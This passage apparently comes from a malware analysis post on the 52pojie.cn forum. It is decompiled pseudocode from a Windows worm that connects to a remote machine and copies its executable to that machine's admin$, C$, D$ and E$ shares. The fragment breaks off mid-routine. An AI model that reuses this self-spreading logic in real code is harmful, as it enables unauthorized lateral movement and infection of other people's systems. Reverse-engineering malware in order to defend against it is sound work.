 v28 = 0;
((void (__stdcall *)(int *, int, int, _DWORD))_WNetAddConnection2A)(&v22, a3, a2, 0);
if ( _WNetAddConnection2A )
{
sub_402A92();
Sleep(0xC8u);
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", a1);
((void (__stdcall *)(char *, const char *))_lstrcpyA)(&v16, "admin$\\");
v6 = sub_402A92();
if ( ((int (__stdcall *)(int, char *, _DWORD))_CopyFileA)(v6, &Dest, 0)
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", a1),
((void (__stdcall *)(_DWORD, const char *))_lstrcpyA)(&v16, "C:\\g1fd.exe"),
v7 = sub_402A92(),
((int (__stdcall *)(int, char *, _DWORD))_CopyFileA)(v7, &Dest, 0))
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", a1),
((void (__stdcall *)(_DWORD, const char *))_lstrcpyA)(&v16, "D:\\g1fd.exe"),
v8 = sub_402A92(),
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))_CopyFileA)(v8, &Dest, 0))
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", a1),
((void (__stdcall *)(_DWORD, const char *))_lstrcpyA)(&v16, "E:\\g1fd.exe"),
v9 = sub_402A92(),
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))_CopyFileA)(v9, &Dest, 0)) )
{
GetLocalTime(&SystemTime);
吾爱破解论坛
www.52pojie.cn